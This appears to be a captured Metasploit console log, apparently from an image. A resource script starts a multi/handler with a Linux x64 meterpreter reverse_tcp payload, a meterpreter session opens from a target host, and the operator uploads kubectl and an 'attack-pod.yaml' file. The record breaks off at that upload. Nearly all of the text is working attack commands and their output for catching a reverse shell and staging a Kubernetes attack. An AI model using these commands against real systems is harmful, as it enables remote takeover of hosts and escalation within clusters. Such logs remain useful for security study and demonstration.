 =[ metasploit v4.16.63-dev ]
+ -- --=[ 1776 exploits - 1012 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing catch-reverse-shell.rc for ERB directives.
resource (catch-reverse-shell.rc)> use exploit/multi/handler
resource (catch-reverse-shell.rc)> set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
resource (catch-reverse-shell.rc)> set LHOST 10.23.58.30
LHOST => 10.23.58.30
resource (catch-reverse-shell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.23.58.30:4444
msf exploit(multi/handler) > [*] Sending stage (812100 bytes) to 10.23.58.42
[*] Meterpreter session 1 opened (10.23.58.30:4444 -> 10.23.58.42:57248) at 2018-06-27 18:37:36 -0700
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > upload kubectl
[*] uploading : kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] Uploaded -1.00 B of 52.53 MiB (0.0%): kubectl -> kubectl
[*] uploaded : kubectl -> kubectl
meterpreter > upload attack-pod.yaml